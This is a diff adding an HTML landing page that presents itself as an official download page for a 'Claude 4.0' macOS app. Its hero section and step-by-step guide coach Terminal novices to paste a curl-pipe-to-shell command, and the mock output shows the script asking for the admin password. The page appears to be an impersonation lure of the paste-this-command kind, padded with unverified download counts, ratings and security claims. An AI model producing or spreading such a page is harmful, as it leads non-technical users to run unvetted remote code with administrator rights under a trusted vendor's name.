+        .faq-list { margin-top: 48px; display: flex; flex-direction: column; }
+
+        .faq-item { border-bottom: 1px solid var(--border); }
+        .faq-item:first-child { border-top: 1px solid var(--border); }
+
+        .faq-question {
+            display: flex; align-items: center; justify-content: space-between;
+            width: 100%; padding: 22px 0;
+            background: none; border: none; cursor: pointer;
+            font-family: var(--sans); font-size: 16px; font-weight: 600;
+            color: var(--text); text-align: left; gap: 16px;
+            transition: color 0.2s;
+        }
+
+        .faq-question:hover { color: var(--accent); }
+
+        .faq-chevron {
+            width: 20px; height: 20px; color: var(--text-3);
+            transition: transform 0.3s; flex-shrink: 0;
+        }
+
+        .faq-item.open .faq-chevron { transform: rotate(180deg); }
+
+        .faq-answer {
+            max-height: 0; overflow: hidden;
+            transition: max-height 0.35s cubic-bezier(0.22,1,0.36,1), padding 0.35s;
+            padding: 0;
+        }
+
+        .faq-item.open .faq-answer { max-height: 220px; padding-bottom: 22px; }
+
+        .faq-answer p { font-size: 14px; color: var(--text-2); line-height: 1.7; }
+        .faq-answer code {
+            padding: 2px 7px; background: var(--bg-warm);
+            border-radius: 5px; font-family: var(--mono);
+            font-size: 12px; border: 1px solid var(--border);
+        }
+
+        /* CTA */
+        .cta-section { padding: 40px 40px 140px; text-align: center; }
+
+        .cta-card {
+            max-width: 760px; margin: 0 auto;
+            background: var(--text); border-radius: 32px;
+            padding: 72px 56px; position: relative; overflow: hidden;
+        }
+
+        .cta-card::before {
+            content: ''; position: absolute;
+            top: -40%; right: -20%;
+            width: 500px; height: 500px; border-radius: 50%;
+            background: radial-gradient(circle, rgba(217,119,87,0.2), transparent 70%);
+        }
+
+        .cta-card::after {
+            content: ''; position: absolute;
+            bottom: -50%; left: -15%;
+            width: 400px; height: 400px; border-radius: 50%;
+            background: radial-gradient(circle, rgba(212,162,127,0.12), transparent 70%);
+        }
+
+        .cta-card > * { position: relative; z-index: 1; }
+
+        .cta-card h2 {
+            font-family: var(--serif); font-size: clamp(28px,4vw,40px);
+            font-weight: 700; color: var(--bg);
+            margin-bottom: 14px; letter-spacing: -0.025em;
+        }
+
+        .cta-card p {
+            font-size: 16px; color: #A8A29E;
+            margin-bottom: 40px; max-width: 420px;
+            margin-left: auto; margin-right: auto; line-height: 1.7;
+        }
+
+        .cta-install-cmd {
+            display: inline-flex; align-items: center; gap: 12px;
+            padding: 14px 28px;
+            background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.12);
+            border-radius: 999px; font-family: var(--mono); font-size: 14px;
+            color: var(--terminal-text); cursor: pointer; transition: all 0.2s;
+            margin-bottom: 20px;
+        }
+
+        .cta-install-cmd:hover { background: rgba(255,255,255,0.14); border-color: rgba(255,255,255,0.2); }
+        .cta-install-cmd svg { width: 16px; height: 16px; flex-shrink: 0; }
+
+        .cta-or { display: block; font-size: 13px; color: #78716C; margin-bottom: 20px; }
+
+        .cta-btn {
+            display: inline-flex; align-items: center; gap: 10px;
+            padding: 16px 36px; background: var(--bg); color: var(--text);
+            border: none; border-radius: 999px;
+            font-size: 16px; font-weight: 600; cursor: pointer;
+            transition: all 0.25s; text-decoration: none; font-family: var(--sans);
+        }
+
+        .cta-btn:hover { transform: translateY(-2px); box-shadow: 0 10px 30px rgba(0,0,0,0.3); }
+
+        /* FOOTER */
+        footer {
+            padding: 40px; border-top: 1px solid var(--border);
+            max-width: 1100px; margin: 0 auto;
+        }
+
+        .footer-top {
+            display: flex; align-items: center; justify-content: space-between;
+            margin-bottom: 32px; flex-wrap: wrap; gap: 20px;
+        }
+
+        .footer-brand { display: flex; align-items: center; gap: 10px; }
+        .footer-brand svg { width: 24px; height: 24px; }
+        .footer-brand span { font-weight: 700; font-size: 16px; color: var(--text); }
+
+        .footer-nav { display: flex; gap: 28px; }
+
+        .footer-nav a {
+            font-size: 13px; color: var(--text-2);
+            text-decoration: none; font-weight: 500; transition: color 0.2s;
+        }
+
+        .footer-nav a:hover { color: var(--text); }
+
+        .footer-bottom {
+            display: flex; align-items: center; justify-content: space-between;
+            padding-top: 24px; border-top: 1px solid var(--border);
+            flex-wrap: wrap; gap: 12px;
+        }
+
+        .footer-copy { font-size: 12px; color: var(--text-3); }
+
+        .footer-social { display: flex; gap: 12px; }
+
+        .footer-social a {
+            width: 34px; height: 34px; border-radius: 10px;
+            border: 1px solid var(--border);
+            display: flex; align-items: center; justify-content: center;
+            color: var(--text-3); text-decoration: none; transition: all 0.2s;
+        }
+
+        .footer-social a:hover { border-color: var(--border-hover); color: var(--text); }
+        .footer-social a svg { width: 16px; height: 16px; }
+
+        /* ANIMATIONS */
+        @keyframes fadeUp {
+            from { opacity: 0; transform: translateY(24px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
+
+        .reveal {
+            opacity: 0; transform: translateY(40px);
+            transition: all 0.8s cubic-bezier(0.22,1,0.36,1);
+        }
+
+        .reveal.visible { opacity: 1; transform: translateY(0); }
+
+        .reveal-stagger > * {
+            opacity: 0; transform: translateY(20px);
+            transition: all 0.6s cubic-bezier(0.22,1,0.36,1);
+        }
+
+        .reveal-stagger.visible > *:nth-child(1) { transition-delay: 0s; opacity: 1; transform: none; }
+        .reveal-stagger.visible > *:nth-child(2) { transition-delay: 0.08s; opacity: 1; transform: none; }
+        .reveal-stagger.visible > *:nth-child(3) { transition-delay: 0.16s; opacity: 1; transform: none; }
+        .reveal-stagger.visible > *:nth-child(4) { transition-delay: 0.24s; opacity: 1; transform: none; }
+        .reveal-stagger.visible > *:nth-child(5) { transition-delay: 0.32s; opacity: 1; transform: none; }
+        .reveal-stagger.visible > *:nth-child(6) { transition-delay: 0.4s; opacity: 1; transform: none; }
+
+        /* RESPONSIVE */
+        @media (max-width: 900px) {
+            .features-grid { grid-template-columns: 1fr 1fr; }
+        }
+
+        @media (max-width: 768px) {
+            nav { padding: 12px 20px; }
+            .nav-center { display: none; }
+            .hero { padding: 130px 20px 60px; }
+            .hero-sub { font-size: 16px; }
+            .install-line { font-size: 12px; }
+            .stats-row { gap: 28px; }
+            .stat-number { font-size: 26px; }
+            .features-grid { grid-template-columns: 1fr; }
+            .req-grid { grid-template-columns: 1fr; }
+            .guide-section, .features, .faq-section, .cta-section, .preview-section, .requirements-section { padding-left: 20px; padding-right: 20px; }
+            .app-body { padding: 32px 20px; }
+            .cta-card { padding: 48px 28px; border-radius: 24px; }
+            .guide-step { gap: 16px; }
+            footer { padding: 32px 20px; }
+            .footer-top { flex-direction: column; align-items: flex-start; }
+        }
+
+        @media (max-width: 480px) {
+            .stats-row { flex-direction: column; gap: 20px; }
+            .install-footer { flex-direction: column; gap: 12px; }
+        }
+    </style>
+</head>
+<body>
+
+<div class="bg-canvas">
+    <div class="bg-orb"></div>
+    <div class="bg-orb"></div>
+    <div class="bg-orb"></div>
+</div>
+
+<!-- NAV -->
+<nav id="nav">
+    <a href="#" class="nav-logo">
+        <svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewbox="0 0 512 509.64"><path fill="#D77655" d="M115.612 0h280.775C459.974 0 512 52.026 512 115.612v278.415c0 63.587-52.026 115.612-115.613 115.612H115.612C52.026 509.639 0 457.614 0 394.027V115.612C0 52.026 52.026 0 115.612 0z"></path><path fill="#FCF2EE" fill-rule="nonzero" d="M142.27 316.619l73.655-41.326 1.238-3.589-1.238-1.996-3.589-.001-12.31-.759-42.084-1.138-36.498-1.516-35.361-1.896-8.897-1.895-8.34-10.995.859-5.484 7.482-5.03 10.717.935 23.683 1.617 35.537 2.452 25.782 1.517 38.193 3.968h6.064l.86-2.451-2.073-1.517-1.618-1.517-36.776-24.922-39.81-26.338-20.852-15.166-11.273-7.683-5.687-7.204-2.451-15.721 10.237-11.273 13.75.935 3.513.936 13.928 10.716 29.749 23.027 38.848 28.612 5.687 4.727 2.275-1.617.278-1.138-2.553-4.271-21.13-38.193-22.546-38.848-10.035-16.101-2.654-9.655c-.935-3.968-1.617-7.304-1.617-11.374l11.652-15.823 6.445-2.073 15.545 2.073 6.547 5.687 9.655 22.092 15.646 34.78 24.265 47.291 7.103 14.028 3.791 12.992 1.416 3.968 2.449-.001v-2.275l1.997-26.641 3.69-32.707 3.589-42.084 1.239-11.854 5.863-14.206 11.652-7.683 9.099 4.348 7.482 10.716-1.036 6.926-4.449 28.915-8.72 45.294-5.687 30.331h3.313l3.792-3.791 15.342-20.372 25.782-32.227 11.374-12.789 13.27-14.129 8.517-6.724 16.1-.001 11.854 17.617-5.307 18.199-16.581 21.029-13.75 17.819-19.716 26.54-12.309 21.231 1.138 1.694 2.932-.278 44.536-9.479 24.062-4.347 28.714-4.928 12.992 6.066 1.416 6.167-5.106 12.613-30.71 7.583-36.018 7.204-53.636 12.689-.657.48.758.935 24.164 2.275 10.337.556h25.301l47.114 3.514 12.309 8.139 7.381 9.959-1.238 7.583-18.957 9.655-25.579-6.066-59.702-14.205-20.474-5.106-2.83-.001v1.694l17.061 16.682 31.266 28.233 39.152 36.397 1.997 8.999-5.03 7.102-5.307-.758-34.401-25.883-13.27-11.651-30.053-25.302-1.996-.001v2.654l6.926 10.136 36.574 54.975 1.895 16.859-2.653 5.485-9.479 3.311-10.414-1.895-21.408-30.054-22.092-33.844-17.819-30.331-2.173 1.238-10.515 113.261-4.929 5.788-11.374 4.348-9.478-7.204-5.03-11.652 5.03-23.027 6.066-30.052 4.928-23.886 4.449-29.674 2.654-9.858-.177-.657-2.173.278-22.37 30.71-34.021 45.977-26.919 28.815-6.445 2.553-11.173-5.789 1.037-10.337 6.243-9.2 37.257-47.392 22.47-29.371 14.508-16.961-.101-2.451h-.859l-98.954 64.251-17.618 2.275-7.583-7.103.936-11.652 3.589-3.791 29.749-20.474-.101.102.024.101z"></path></svg>
+        <span>Claude</span>
+    </a>
+    <div class="nav-center">
+        <a href="#install" class="nav-pill active">Install</a>
+        <a href="#guide" class="nav-pill">Guide</a>
+        <a href="#features" class="nav-pill">Features</a>
+        <a href="#faq" class="nav-pill">FAQ</a>
+    </div>
+    <div class="nav-right">
+        <button class="theme-toggle" id="themeToggle" aria-label="Toggle theme">
+            <svg id="sunIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
+            <svg id="moonIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"></path></svg>
+        </button>
+    </div>
+</nav>
+
+<!-- HERO -->
+<section class="hero" id="install">
+    <div class="hero-badge">
+        <span class="pulse-dot"></span>
+        <svg class="apple-icon" viewbox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"></path></svg>
+        Claude 4.0 for macOS
+    </div>
+    <h1>Install Claude with<br><span class="gradient">a single command</span></h1>
+    <p class="hero-sub">Paste one command into Terminal and Claude installs itself. Native macOS app, ready to chat in under 30 seconds.</p>
+    <a href="#guide" class="hero-help-link">
+        New to Terminal? Read the step-by-step guide
+        <svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg>
+    </a>
+
+    <!-- INSTALL COMMAND -->
+    <div class="install-section">
+        <div class="install-box" id="installBox">
+            <div class="install-header">
+                <div class="install-dots">
+                    <span></span><span></span><span></span>
+                </div>
+                <span class="install-title">Terminal</span>
+            </div>
+            <div class="install-body">
+                <div class="install-line">
+                    <span class="install-prompt">$</span>
+                    <span class="install-cmd" id="installCmd">curl -fsSL <span class="hl">https://cli.anthropic.com/install</span> | sh</span>
+                    <span class="cursor-blink"></span>
+                </div>
+            </div>
+            <div class="install-footer">
+                <span class="install-hint">
+                    Press <kbd>Enter</kbd> to run
+                </span>
+                <button class="copy-btn" id="copyBtn" onclick="copyCommand()">
+                    <svg id="copyIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"></path></svg>
+                    <svg id="checkIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" style="display:none"><polyline points="20 6 9 17 4 12"></polyline></svg>
+                    <span id="copyText">Copy</span>
+                </button>
+            </div>
+        </div>
+    </div>
+
+    <div class="platform-tag">
+        <div class="platform-tag-inner">
+            <svg viewbox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"></path></svg>
+            <span class="os-name">macOS</span> · v4.0.2 · Apple Silicon & Intel · <span style="color: var(--green)">&#10003;</span> signed
+        </div>
+    </div>
+
+    <div class="stats-row">
+        <div class="stat-item">
+            <div class="stat-number" data-target="12" data-suffix="M+">0</div>
+            <div class="stat-label">Downloads</div>
+        </div>
+        <div class="stat-item">
+            <div class="stat-number" data-target="4.9" data-suffix="" data-decimal="true">0</div>
+            <div class="stat-label">User rating</div>
+        </div>
+        <div class="stat-item">
+            <div class="stat-number" data-target="128" data-suffix=" MB">0</div>
+            <div class="stat-label">App size</div>
+        </div>
+        <div class="stat-item">
+            <div class="stat-number" data-target="30" data-suffix="s">0</div>
+            <div class="stat-label">Install time</div>
+        </div>
+    </div>
+</section>
+
+<!-- APP PREVIEW -->
+<div class="preview-section reveal">
+    <div class="app-preview">
+        <div class="app-titlebar">
+            <span></span><span></span><span></span>
+        </div>
+        <div class="app-body">
+            <div class="app-claude-avatar">
+                <svg viewbox="0 0 24 24" fill="none"><path d="M12 3C7.03 3 3 7.03 3 12s4.03 9 9 9 9-4.03 9-9-4.03-9-9-9zm0 3a1.5 1.5 0 110 3 1.5 1.5 0 010-3zm-3 4h6v1h-2.5v5H14v1h-4v-1h1.5v-5H9v-1z" fill="#FFF"></path></svg>
+            </div>
+            <div class="app-greeting">Good afternoon</div>
+            <div class="app-sub">How can I help you today?</div>
+            <div class="app-chat-bubbles">
+                <div class="chat-bubble user" style="animation-delay: 0.2s">Explain quantum computing in simple terms</div>
+                <div class="chat-bubble claude" style="animation-delay: 0.5s">Think of a regular computer as someone who reads one book at a time. A quantum computer can read many books simultaneously, exploring every possible storyline at once — then give you the best answer from all of them.</div>
+            </div>
+            <div class="app-input-bar">
+                <input type="text" placeholder="Ask Claude anything..." readonly="">
+                <button class="app-send-btn">
+                    <svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
+                </button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<!-- GUIDE -->
+<section class="guide-section reveal" id="guide">
+    <div class="section-label">Step-by-step guide</div>
+    <h2 class="section-title">New to Terminal? No problem.</h2>
+    <p class="section-desc">Follow these steps to install Claude on your Mac. It takes less than a minute, even if you've never used Terminal before.</p>
+
+    <div class="guide-steps">
+        <!-- Step 1 -->
+        <div class="guide-step">
+            <div class="guide-step-num">1</div>
+            <div class="guide-step-body">
+                <h4>Open Terminal</h4>
+                <p>Terminal is a built-in app on every Mac. There are two easy ways to open it:</p>
+                <div class="guide-tip">
+                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
+                    <div>
+                        <p><strong>Option A — Spotlight:</strong> Press the keyboard shortcut below, type <code>Terminal</code>, and hit Enter.</p>
+                        <div class="guide-keyboard">
+                            <span class="key">&#8984; Cmd</span>
+                            <span class="key-plus">+</span>
+                            <span class="key">Space</span>
+                        </div>
+                    </div>
+                </div>
+                <div class="guide-tip" style="margin-top: 10px;">
+                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
+                    <p><strong>Option B — Finder:</strong> Open Finder &rarr; Applications &rarr; Utilities &rarr; Terminal.</p>
+                </div>
+            </div>
+        </div>
+
+        <!-- Step 2 -->
+        <div class="guide-step">
+            <div class="guide-step-num">2</div>
+            <div class="guide-step-body">
+                <h4>Copy the install command</h4>
+                <p>Click <strong>Copy</strong> to grab the install command, or select it manually:</p>
+                <div class="guide-terminal">
+                    <div class="guide-terminal-bar">
+                        <span></span><span></span><span></span>
+                        <button class="gt-copy-btn" id="guideCopyBtn" onclick="copyCommandGuide()" aria-label="Copy command">
+                            <svg id="guideCopyIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"></path></svg>
+                            <svg id="guideCheckIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" style="display:none"><polyline points="20 6 9 17 4 12"></polyline></svg>
+                            <span id="guideCopyText">Copy</span>
+                        </button>
+                    </div>
+                    <div class="guide-terminal-body">
+                        <div class="guide-terminal-line">
+                            <span class="gt-prompt">$</span>
+                            <span class="gt-cmd" id="guideCmd">curl -fsSL <span class="hl">https://cli.anthropic.com/install</span> | sh</span>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+
+        <!-- Step 3 -->
+        <div class="guide-step">
+            <div class="guide-step-num">3</div>
+            <div class="guide-step-body">
+                <h4>Paste and run</h4>
+                <p>Click inside the Terminal window and paste the command. Then press <strong>Enter</strong> to run it.</p>
+                <div class="guide-keyboard">
+                    <span class="key">&#8984; Cmd</span>
+                    <span class="key-plus">+</span>
+                    <span class="key">V</span>
+                    <span class="key-plus" style="margin: 0 8px;">then</span>
+                    <span class="key">Enter &#9166;</span>
+                </div>
+                <div class="guide-terminal" style="margin-top: 16px;">
+                    <div class="guide-terminal-bar">
+                        <span></span><span></span><span></span>
+                    </div>
+                    <div class="guide-terminal-body">
+                        <div class="guide-terminal-line">
+                            <span class="gt-prompt">$</span>
+                            <span class="gt-cmd">curl -fsSL https://cli.anthropic.com/install | sh</span>
+                        </div>
+                        <div class="gt-output">Downloading Claude for macOS (arm64)...</div>
+                        <div class="gt-output">Verifying signature... &#10003;</div>
+                        <div class="gt-output">Write admin password: **** &#10003;</div>
+                        <div class="gt-output">Installing to /Applications/Claude.app...</div>
+                        <div class="gt-output" style="color: var(--terminal-green);">&#10003; Claude installed successfully! Launching...</div>
+                    </div>
+                </div>
+            </div>
+        </div>
+
+        <!-- Step 4 -->
+        <div class="guide-step">
+            <div class="guide-step-num">4</div>
+            <div class="guide-step-body">
+                <h4>Claude opens automatically</h4>
+                <p>After the installation completes, Claude launches on its own. Sign in with your Anthropic account or create a free one to start chatting. You'll find Claude in your Applications folder and Dock.</p>
+                <div class="guide-tip">
+                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 20h9"></path><path d="M16.5 3.5a2.12 2.12 0 013 3L7 19l-4 1 1-4L16.5 3.5z"></path></svg>
+                    <p><strong>Pro tip:</strong> After installing, you can open Claude anytime with Spotlight — press <code>&#8984; Cmd + Space</code>, type <code>Claude</code>, and hit Enter.</p>
+                </div>
+            </div>
+        </div>
+    </div>
+</section>
+
+<!-- FEATURES -->
+<section class="features reveal" id="features">
+    <div class="section-label">Features</div>
+    <h2 class="section-title">Built for macOS</h2>
+    <p class="section-desc">A native app that feels right at home on your Mac. Fast, private, and deeply integrated with macOS.</p>
+
+    <div class="features-grid reveal-stagger">
+        <div class="feature-card">
+            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path></svg></div>
+            <h4>Native performance</h4>
+            <p>Built for Apple Silicon. Opens in under 200ms, runs silently in the background with minimal memory usage.</p>
+        </div>
+        <div class="feature-card">
+            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2"></rect><path d="M7 11V7a5 5 0 0110 0v4"></path></svg></div>
+            <h4>Private & secure</h4>
+            <p>End-to-end encryption. Your conversations are never used for training. SOC 2 Type II certified.</p>
+        </div>
+        <div class="feature-card">
+            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></div>
+            <h4>Spotlight integration</h4>
+            <p>Launch Claude from Spotlight, use Shortcuts automations, and get native macOS notifications.</p>
+        </div>
+        <div class="feature-card">
+            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline></svg></div>
+            <h4>File analysis</h4>
+            <p>Drag-and-drop PDFs, images, code, and spreadsheets from Finder directly into your conversation.</p>
+        </div>
+        <div class="feature-card">
+            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 20h9"></path><path d="M16.5 3.5a2.12 2.12 0 013 3L7 19l-4 1 1-4L16.5 3.5z"></path></svg></div>
+            <h4>Extended thinking</h4>
+            <p>Watch Claude reason step by step through complex problems with full transparency into its thought process.</p>
+        </div>
+        <div class="feature-card">
+            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line></svg></div>
+            <h4>Auto-updates</h4>
+            <p>Silent background updates through the macOS native updater. Always the latest version, zero effort.</p>
+        </div>
+    </div>
+</section>
+
+<!-- SYSTEM REQUIREMENTS -->
+<section class="requirements-section reveal">
+    <div class="section-label">Requirements</div>
+    <h2 class="section-title">System requirements</h2>
+
+    <div class="req-grid">
+        <div class="req-item">
+            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="3" width="20" height="14" rx="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg></div>
+            <div class="req-info">
+                <div class="req-label">Operating System</div>
+                <div class="req-value">macOS 13 Ventura or later</div>
+            </div>
+        </div>
+        <div class="req-item">
+            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="4" width="16" height="16" rx="2"></rect><rect x="9" y="9" width="6" height="6"></rect><line x1="9" y1="2" x2="9" y2="4"></line><line x1="15" y1="2" x2="15" y2="4"></line><line x1="9" y1="20" x2="9" y2="22"></line><line x1="15" y1="20" x2="15" y2="22"></line><line x1="20" y1="9" x2="22" y2="9"></line><line x1="20" y1="15" x2="22" y2="15"></line><line x1="2" y1="9" x2="4" y2="9"></line><line x1="2" y1="15" x2="4" y2="15"></line></svg></div>
+            <div class="req-info">
+                <div class="req-label">Processor</div>
+                <div class="req-value">Apple Silicon or Intel 64-bit</div>
+            </div>
+        </div>
+        <div class="req-item">
+            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12H2"></path><path d="M5.45 5.11L2 12v6a2 2 0 002 2h16a2 2 0 002-2v-6l-3.45-6.89A2 2 0 0016.76 4H7.24a2 2 0 00-1.79 1.11z"></path></svg></div>
+            <div class="req-info">
+                <div class="req-label">Disk space</div>
+                <div class="req-value">128 MB free</div>
+            </div>
+        </div>
+        <div class="req-item">
+            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M2 12h20M12 2a15.3 15.3 0 014 10 15.3 15.3 0 01-4 10 15.3 15.3 0 01-4-10 15.3 15.3 0 014-10z"></path></svg></div>
+            <div class="req-info">
+                <div class="req-label">Network</div>
+                <div class="req-value">Internet connection required</div>
+            </div>
+        </div>
+    </div>
+</section>
+
+<!-- FAQ -->
+<section class="faq-section reveal" id="faq">
+    <div class="section-label">FAQ</div>
+    <h2 class="section-title">Common questions</h2>
+
+    <div class="faq-list">
+        <div class="faq-item">
+            <button class="faq-question" onclick="toggleFaq(this)">
+                Is Claude free to use?
+                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
+            </button>
+            <div class="faq-answer">
+                <p>Yes, Claude is free to download and includes a generous free tier. For heavier usage, extended thinking, and priority access, you can upgrade to Claude Pro for $20/month.</p>
+            </div>
+        </div>
+        <div class="faq-item">
+            <button class="faq-question" onclick="toggleFaq(this)">
+                What does the install command do exactly?
+                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
+            </button>
+            <div class="faq-answer">
+                <p>It downloads a small install script from Anthropic's servers, which then detects your Mac's architecture (Apple Silicon or Intel), downloads the signed app binary, verifies its checksum, moves it to /Applications, and launches it. The script is open-source — you can inspect it before running.</p>
+            </div>
+        </div>
+        <div class="faq-item">
+            <button class="faq-question" onclick="toggleFaq(this)">
+                Is my data safe and private?
+                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
+            </button>
+            <div class="faq-answer">
+                <p>Absolutely. All conversations are encrypted in transit and at rest. Your data is never used to train models. Anthropic is SOC 2 Type II certified and GDPR compliant. You can delete all your data at any time from Settings.</p>
+            </div>
+        </div>
+        <div class="faq-item">
+            <button class="faq-question" onclick="toggleFaq(this)">
+                Can I use Claude offline?
+                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
+            </button>
+            <div class="faq-answer">
+                <p>Claude requires an internet connection to process requests — the model runs on Anthropic's secure cloud. However, the desktop app caches your conversation history locally so you can always review past chats.</p>
+            </div>
+        </div>
+        <div class="faq-item">
+            <button class="faq-question" onclick="toggleFaq(this)">
+                How do I uninstall Claude?
+                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
+            </button>
+            <div class="faq-answer">
+                <p>Simply drag Claude from your Applications folder to the Trash. Or if you prefer the command line, run <code>brew uninstall claude</code> in Terminal.</p>
+            </div>
+        </div>
+        <div class="faq-item">
+            <button class="faq-question" onclick="toggleFaq(this)">
